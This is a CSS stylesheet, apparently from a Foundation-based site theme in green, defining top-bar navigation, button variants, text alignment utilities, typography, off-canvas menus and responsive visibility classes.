.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 2.9375rem; line-height: 2.9375rem; padding: 0 0.625rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.1875rem 0 0.625rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.625rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #527d12; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #293f09; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #527d12; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.625rem; padding: 12px 0 12px 0.625rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 0.625rem; padding-right: 0.625rem; background-color: #527d12; border-color: #42640e; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #42640e; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #fbf6c6; border-color: #f5e972; color: #333; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #f5e972; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #333; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.625rem; padding-right: 0.625rem; background-color: #527d12; border-color: #42640e; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #42640e; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #fbf6c6; border-color: #f5e972; color: #333; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #f5e972; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #333; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #42640e; color: #fff; background: #42640e; }

.top-bar-section ul li.active > a { background: #42640e; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #42640e; color: #fff; }

.top-bar-section .has-form { padding: 0.625rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.625rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.625rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.625rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.625rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #527d12; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.59375rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.5rem; }
  .top-bar.expanded { background: #527d12; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #42640e; background: #42640e; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #527d12; line-height: 2.9375rem; padding: 0 0.625rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #42640e; background: #42640e; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #42640e; color: #fff; line-height: 2.9375rem; padding: 0 0.625rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #42640e; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #527d12; color: #fff; line-height: 2.9375rem; padding: 12px 0.625rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #527d12; color: #fff; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #42640e; color: #fff; background: #42640e; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #6da718; border-bottom: none; border-top: none; clear: none; height: 2.9375rem; width: 0; }
  .top-bar-section .has-form { background: #527d12; height: 2.9375rem; padding: 0 0.625rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #42640e; background: #42640e; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #42640e; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #527d12; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #476c0f; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #111; font-family: "Lora", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #646464; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1.25rem; }

h3 { font-size: 1.25rem; }

h4 { font-size: 1.125rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #646464; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fefcee; border-color: #fbf5c0; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #666666; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #484848; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #484848; }

blockquote, blockquote p { line-height: 1.6; color: #646464; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 1.75rem; }
  h3 { font-size: 1.5rem; }
  h4 { font-size: 1.25rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
